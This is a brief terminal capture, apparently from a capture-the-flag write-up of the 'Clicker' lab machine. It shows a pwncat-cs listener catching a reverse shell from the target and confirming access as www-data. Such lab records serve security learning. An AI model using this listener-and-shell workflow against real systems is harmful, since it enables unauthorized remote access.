 [192.168.1.52]─[pointedsec@parrot]─[~/Desktop/clicker/content/click
[★]$ sudo pwncat-cs -lp 443
/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: Cr
Warning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[20:34:10] Welcome to pwncat 🐈!
[20:34:29] received connection from 10.129.244.53:57206
[20:34:31] 10.129.244.53:57206: registered new host w/ db
(local) pwncat$
(remote) www-data@clicker:/var/www/clicker.htb/exports$ whoami
www-data
(remote) www-data@clicker:/var/www/clicker.htb/exports$